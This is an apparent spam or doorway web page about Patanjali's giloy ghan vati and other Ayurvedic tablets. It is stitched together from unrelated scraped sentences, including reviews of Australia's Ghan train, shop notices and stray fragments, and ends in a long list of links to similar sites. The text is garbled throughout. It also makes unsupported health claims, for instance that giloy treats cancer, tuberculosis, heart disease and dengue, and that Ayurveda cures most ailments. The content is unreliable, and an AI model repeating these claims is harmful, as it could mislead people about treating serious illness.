

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://worhtingcocheck.web.app/637.html
body_size: 5264
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://worhtingcocheck.web.app/637.html" /><title>Giloy ghan vati composition book</title><script src="https://worhtingcocheck.web.app/36abeza.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="lalisound" id="pospary"></div><div class="tophouti" id="tyoulasla"></div><div class="kindaeco" id="moamatdowt"></div><div class="protenhar"></div><div class="resdemind"></div><div class="balkrinlo" id="plejagres"></div><!-- daysorre --><div class="theoconnetp" id="epciale"></div><!-- blamselro --><h1>Giloy ghan vati composition book</h1><div class="lalisound" id="pospary"></div><div class="tophouti" id="tyoulasla"></div><div class="kindaeco" id="moamatdowt"></div><div class="protenhar"></div><div class="resdemind"></div><div class="balkrinlo" id="plejagres"></div><!-- daysorre --><div class="theoconnetp" id="epciale"></div><!-- blamselro --><p>Indias best website to buy wide range of herbal products of patanjali ayurved including ayurvedic products online, nutrition and supplements, grocery, medicine, home care, personal care, books and media, health care and much more. Now why late, just note down the products and medicines you need to buy and visit the near by patanjali ayurvedic store or order them online. Mahasudarshan ghan vati ingredients, benefits, dosage. In charaka samhita, giloy is considered as medhya rasayana. Aug 23, 2015 giloy ghan vati is beneficial in all types of fevers. Buy baba ramdev divya giloy ghanvati 40gm pack of 2 on. It is diuretic and used mainly in urinary and kidney problems. Baidyanath sarpagandha ghan vati 40 tablets by baidyanath. Giloy ghan vati by patanjali benefits, price, dosage justdoc. Buy patanjali giloyghan vati 40 g online at low prices. Guduchi or giloy is a famous ayurvedic herb, used extensively in treatment for fever, diabetes, urinary tract disorders, anemia, jaundice, asthma, cardiac disorders etc.</p> <p>Contextual translation of giloy in english from hindi into gujarati. So, all the herbal medicine should be used under medical supervision only. Aug 28, 2018 in the world of ayurveda, neem is a popular medicinal herb thats been part of traditional remedies that date back almost 5000 years. M2tone 2 x strip of 20 tablets oberid capsules 10 x 6 capules triphala churna 50 gms navratna rasa gold coated 30 pills amrit kalash nectar and tablets 600g paste and 60 tablets. Official uk patanjali website is the only authentic platform to buy wide range of herbal products of patanjali ayurveda from sh. Khadiradi vati benefits, dosage, side effects, ingredients. Medicinal use of guduchi or giloy india is bestowed with enormous biodiversity of medicinal plants. Divya madhunashini vati is very effective herbal medicine to control diabetes naturally. Unlike allopathic treatment, ayurveda tends to have fewer side effects and has a cure for most ailments.</p> <p>In general, it is used to increase memory and attention span. Apply on wet face, massage gently for 1 minute with water and then wash. Patanjali giloy ghanvati is an ayurvedic medicine helps for the treatment of generalized debility, fever, skin problem, urinary disorders etc. Buy patanjali giloyghan vati 40 g online at low prices in. The 2,979km train journey allows its guests to see australia unadorned. A clinical study of nirgundi ghana vati and matra basti in. Also known as azadirachta indica in english or neemba in sanskrit, the neem tree is a really good example of how nature holds both the problem and the cure. The herbal ingredients in this medicine help in the release of certain hormones that provide relief from stress and depression. Here are the potential benefits, precautions, dosage and side effects.</p> <p>This juice is very beneficial in gout and jaundice. The information provided on this website is for informational purposes only and is not intended as a substitute for advice from your physician or other health care professional or any information contained on or in any product label or packaging. With western medicines seek your doctors advice if you are taking this product along with other western allopathicmodern medicines. Charaka sutrasthana 25 guduchi giloy is best to cause astringent effect, promoting digestion, alleviating vata, kapha, constipation and raktapitta bleeding disorders other uses. Our advance purchase fares offer a discount of 20% off gold service everyday fares for bookings made and paid for a minimum of 6 months in advance. You could not see out of it properly, very misty in the double glazing. Patanjali giloy ghan vati is ayurvedic medicine which helps to cure various types of fevers. My 3 months ausrail pass included the use of all australian train and rail journeys. Buy patanjali giloyghan vati 40 g online at low price in india on. Baidyanath agnitundi bati is an effective remedy of stomach ailment. Divya medha vati is an ayurvedic proprietary medicine containing a blend of herbs that are beneficial in the treatment of depression and stress. Patanjali giloy ghanvati also provides proper nutrition to your body cells and enhances energy. The ghan expedition is a threenight, fourday journey, starting in. Product for leucorrhea by patanjali top 10 patanjali products available in india stylecraze.</p> <p>A definite remedy for pyrexia, sudershana contains bitter ingredients 53 in number. Inclusive of all taxes free delivery on order above rs. It is the most preferable fruit during summer which can be cooked or eaten raw. This was a sensitive story dealt with in an honest manner. Many indian companies manufacture giloy tablets and giloy ghan vati of patanjali company is very famous.</p> <p>Patanjali giloy ghan vati is a ayurvedic medicine manufactured by patanjali ayurved limited. The ghan expedition exploring australias great inbetween. It should only be used under strict medical supervision. It helps in achieving better control over blood sugar levels and increases insulin secretion from pancreas. The book presented a glimmer of the building of the ghan with a n intriguing plot encompassing indigenous culture. I had to go to cabin where you can make coffee, in order to take photos, very disappointing, i mean that was the whole point of the trip. Giloy ghanvati 40 grams by patanjali ayurved at madanapalas. Buy baidyanath guduchi giloy ghanvati medicines 5% off. Giloy is a very versatile herb that can treat most of your health problems.</p> <p>Giloy ghan vati is beneficial in all types of fevers. Giloy ghan vati contains extract of tinospora cordifolia, which is useful for improving the functions of bone marrow cells and exhibits. Giloy ghan vati ayurvedic proprietary medicineuses. Giloy ghanvati is a combination of natural herbs that helps in boosting immune system. It contains sarpagandha extract, khursaniajwain extract, jatamansi extract and piplamool churn. Sarpagandha ghan vati benefits, dosage, ingredients. Tulasi is bitter and pungent in taste rasa, pungent after digestion vipaka, and is hot in effect virya. The ghan darwin hotelstation transfersplatinum service guests on the ghan receive complimentary pickup and dropoff transfers up to a 50km radius from the train station. So, i gave the 4 instead of the 5 due to not allowing customers to see ingredients.</p> <p>With people becoming more health conscious, ayurveda is becoming more widely known and practiced and with the development of science, many changes have taken place in ayurveda also. Tulsi ghan vati well, now you are with the complete list of almost all swami baba ramdev patanjali products and medicines list available at divya pharmacy stores. Giloy is also known as guduchi or tinospora cordfolia. The representation of the beauty and isolation of the central country was true to life. A rail journey across the australian outback when i boarded the ghan train in adelaide last may a feeling of joy and curiosity seized me. The chief indication of giloy include the liver diseases, fever, skin diseases and prameha or urinary disorders. Patanjali giloy ghan vati packet of 40 gm tablets rs 90. Due to its rejuvenating properties, it helps to get a. It is used in generalized debility, gever, skin and urinary. Read about patanjali ayurveda giloy ghan vati pack of 2 uses, side effects, benefits, how to use, composition, substitution, price, dosage etc. Each 10ml contains giloy that is tinospora cordifolia 9.</p> <p>It can be used upto 12 month, based on doctors advice. Divya giloy ghan vati is antiinflammatory and antipyretic. Giloy or guduchi is extensively used in ayurveda because of its which has antiperiodic, antipyretic, alterative, antioxidant, adaptogenic, tonic, rejuvenative, diuretic and antiinflammatory properties. Not just gout, giloy with ginger can treat rheumatoid arthritis too. Sanshamani vatiguduchi ghan vati sandeepni ayurveda. Generalized debility, fever, skin and urinary disorders. The images represent actual product though color of the image and product may slightly differ. It is a well known immunomodulator herb used in the correction of autoimmunity.</p> <p>In the world of ayurveda, neem is a popular medicinal herb thats been part of traditional remedies that date back almost 5000 years. Buy patanjali giloy ghan vati 40gms online at low prices in india. Sarpagandha ghan vati benefits, dosage, ingredients, side effects sarpagandha ghan vati is an ayurvedic medicine, used in the treatment of high bp and lack of sleep. The trip was marred by the window in gold cabin j 1 and 2. Patanjali giloy ghan vati for weakness, fever and skin. Therefore, it reduces the tendency of these diseases and helps in the management of these diseases. Gomutra ghan vati gomutra tablets are also available in the market which can be taken orally in a dose of 1 to 2 tablets daily before meal. Although i had already experienced the journey aboard the ghan train on my previous trips i. Buyer please be aware due to the pandemic postage is dispatched every week on mondays, also royal mail are unable to guarantee next day service.</p> <p>Useful in fevers of various types, general tonic,rasayan,anaemia,typhoid,tuberculosis,amalpitta,gout etc ingredients. This tablet can be crushed and applied locally by mixing with required quantity of water in some skin diseases and itching. It prevents indigestion, dyspepsia and can be used as a stomach tonic for improvement in digestive system. Giloy ghanvati 40 grams ojascool tulasi orange drink 200 grams talisadi churna 80 grams rajpravartani vati 20 grams sathadhowtha ghritham. Tulsi ocimum sanctum regular use of this medicine cures cough, cold, chronic or new catarrh, nausea, cold by birth, respiratory problem, pain in the eyes and head, low or high blood pressure, hear disease, acidity, constipation, gas, weakness of the kidneys, stones, deficiency of vitamin a or c and the. Divya tulsi tulasi ghanvati extract useful in common. Mix 15 to 30ml of giloy juice with water and consume empty stomach in the morning and evening or as directed by physician. Mix 15 to 30ml of giloy juice with water and consume empty stomach in the morning and evening. Ayurvedic medicine patanjali crack heal cream manufacturer. It is one of the best herbal product to boost up the immune system which helps to give germ protectionthis medicine is also beneficial for heart problems and tuberculosis. Useful in supporting immunity and temperature management. The issues and depiction of events and personalities showed was sensitively dealt. Improves cell factors so that it can handle more stress elements applied to them. Patanjali giloy ghan vati is used as a treatment for general fever and immunity.</p> <p>It is one of the best herbal product to boost up the immune system which helps to give germ protectionthis medicine is also beneficial for heart. Giloy juice 500ml an ayurvedic proprietary medicine composition. Natural balance for skin to make complexion fresh smooth and beautiful composition. Difference between ghanavati and tablet in ayurveda. We provides herbal health and beauty products made in usa. The ghan is happy to take its time and give you a moment to pop into the kitchen for a cup of tea. Bad things about the ghan platinum class tripadvisor. Divya tulsi tulasi ghanvati extract useful in common cold. It is ghan vati and contains concentrated water extract of tinospora cordifolia. Doctors also prescribe this for the treatment of burning sensation in mouth. Baba ramdev ji india, at cheapest price including ayurvedic natural juices online,grocery, medicine, home care, personal care, nutrition and supplements,beauty products, spices, flour, books and media, health care and much more. Find online health supplements and herbal beauty discount products here. Apr 15, 2017 thats what makes the ghan expedition so special. This medicine also helpful in urinary disorders,general weakness and jaundice.</p> <p>Also there are formulations like giloy kwath which includes other herbs along with giloy but please taken them after consulting an ayurvedic doctor. Among them tinospora cordifolia has a wide array of bioactive principles as well as it has been proven medicinally important plant, have not received considerable scientific attention. The main composition is giloy tinospora cordifolia. Jan 20, 2016 gomutra ghan vati gomutra tablets are also available in the market which can be taken orally in a dose of 1 to 2 tablets daily before meal. Herbal composition, may result in change of color of product over a period of time. Mahasudarshan ghan vati is formulated from mahasudarshan churna and used as an antipyretic medicine in ayurveda. However, mahasudarshan ghan vati is also bitter in taste but is easier to swallow along with water than mahasudarshan churna. Dec 06, 2016 divya medha vati is an ayurvedic proprietary medicine containing a blend of herbs that are beneficial in the treatment of depression and stress. It is consisting of kajjali, triphala, ajwain etc which helps strengthening the human digestive system.</p> <p>Useful in fever, rheumatism, gout, jaundice, anemia, urinary disorders and immune deficiency. Giloy ghan vati helps to digest, eliminate and prevent them. Giloy is used with sugar to treat skin and liver diseases. It is nonchemical antipyretic, but its antipyretic action is mild. This formula has been used to control high blood pressure since a long time. I have discussed medicinal properties, health benefits, uses and dosage of giloy. Useful in generalized debility, fever, skin and urinary disorders. It increases immunity, which helps to prevent infections and several other diseases.</p> <p>Gold service guests on the ghan are offered a complimentary coach transfer service between the darwin rail terminal and selected hotels on arrival into or departure from darwin. It means that it increases intelligence, improves memory and enhances cognitive functions. The common name being thippatheega, vati giloy ghan is used as a treatment for general fever and immunity. Now why late, just note down the products and medicines you need to buy and visit the near. This is a herbal medicine containing single ingredient giloy. Jun 17, 2016 patanjali giloy ghan vati packet of 40 gm tablets rs 90. Gomutra cow urine its medicinal properties, uses, benefits.</p> <p>Take 12 tablet of giloy ghan vati with honey after taking light food. Dr renita dsouzasnake cucumber is a natural coolant and a good source of vitamins c, a, k, and potassium. Sarpagandha ghan vati benefits, dosage, ingredients, side. Beneficial in general weakness, fever, dengue, chicken guinea, skin and urinary disorders. Baidyanath sarpagandha ghan vati sarpagandha ghana vati is a classical ayurvedic preparation desribed in siddhyoga samgraha. In addition to this, it is used for the treatment of other diseases such as cardiovascular disease, anemia, skin diseases, jaundice and cancer in ayurveda. Nirgundi ghan vati, 2 tablets thrice daily after meals i. It is used in ayurvedic treatment of stomatitis, bad breath, diseases of teeth, dental caries, diseases of throat, tonsillitis, anorexia, locked jaw and such other diseases of buccal cavity. All our collection are made on the basis of information collected from diffrent sources like some popular blog, forums and indication mentioned on the product wrapper. Guduchi ghan vati contains water extract of giloy tinospora cordifolia, which is a potent immunomodulator herb beneficial for improving immunity and overcoming common infections. Rasayani rejuvenative sangrahini brings about absorptive nature to stomach and intestines, useful in malabsorption syndrome, diarrhoea. It is also used with jaggery to treat constipation. Divya madhunashini vati is a best ayurvedic medicine for controlling diabetes.</p> <p>Medicinal use of guduchi or giloy 360 degrees hinduism. Patanjali giloy amla juice is excellent herbal products which is very effective in many diseases. Mahasudarshan churna has a bitter taste and some people feel difficulty to take it. Farming medals for sale in uk 59 used farming medals.</p><div class="lalisound" id="pospary"></div><div class="tophouti" id="tyoulasla"></div><div class="kindaeco" id="moamatdowt"></div><div class="protenhar"></div><div class="resdemind"></div><a href="https://worhtingcocheck.web.app/1239.html">1239</a> <a href="https://worhtingcocheck.web.app/748.html">748</a> <a href="https://worhtingcocheck.web.app/1137.html">1137</a> <a href="https://worhtingcocheck.web.app/1058.html">1058</a> <a href="https://worhtingcocheck.web.app/1094.html">1094</a> <a href="https://worhtingcocheck.web.app/981.html">981</a> <a href="https://worhtingcocheck.web.app/842.html">842</a> <a href="https://worhtingcocheck.web.app/372.html">372</a> <a href="https://worhtingcocheck.web.app/496.html">496</a> <a href="https://worhtingcocheck.web.app/267.html">267</a> <a href="https://worhtingcocheck.web.app/524.html">524</a> <a href="https://worhtingcocheck.web.app/842.html">842</a> <a href="https://worhtingcocheck.web.app/980.html">980</a> <a href="https://worhtingcocheck.web.app/280.html">280</a> <a href="https://worhtingcocheck.web.app/738.html">738</a> <a href="https://worhtingcocheck.web.app/38.html">38</a> <a href="https://worhtingcocheck.web.app/425.html">425</a> <a href="https://worhtingcocheck.web.app/314.html">314</a> <a href="https://worhtingcocheck.web.app/1248.html">1248</a> <a href="https://worhtingcocheck.web.app/844.html">844</a> <a href="https://worhtingcocheck.web.app/600.html">600</a> <a href="https://worhtingcocheck.web.app/492.html">492</a> <a href="https://worhtingcocheck.web.app/1344.html">1344</a> <a href="https://worhtingcocheck.web.app/1122.html">1122</a> <a href="https://worhtingcocheck.web.app/449.html">449</a> <a href="https://worhtingcocheck.web.app/349.html">349</a> <a href="https://worhtingcocheck.web.app/1061.html">1061</a> <a href="https://worhtingcocheck.web.app/1155.html">1155</a> <a href="https://worhtingcocheck.web.app/1013.html">1013</a> <a href="https://worhtingcocheck.web.app/450.html">450</a> <a href="https://worhtingcocheck.web.app/181.html">181</a> <a href="https://worhtingcocheck.web.app/684.html">684</a> <a href="https://worhtingcocheck.web.app/259.html">259</a> <a href="https://worhtingcocheck.web.app/864.html">864</a> <a href="https://worhtingcocheck.web.app/1367.html">1367</a> <a href="https://eepevfatpart.web.app/946.html">946</a> <a href="https://tiposimptop.web.app/857.html">857</a> <a href="https://diafrusunvac.web.app/1260.html">1260</a> <a href="https://reroconla.web.app/1436.html">1436</a> <a href="https://fernaberti.web.app/1468.html">1468</a> <a href="https://siniretxa.web.app/710.html">710</a> <a href="https://roespoklandcnic.web.app/86.html">86</a><div class="lalisound" id="pospary"></div><div class="tophouti" id="tyoulasla"></div><div class="kindaeco" id="moamatdowt"></div><div class="protenhar"></div><div class="resdemind"></div><div class="balkrinlo" id="plejagres"></div><!-- daysorre --><div class="theoconnetp" id="epciale"></div><!-- blamselro --></body></html>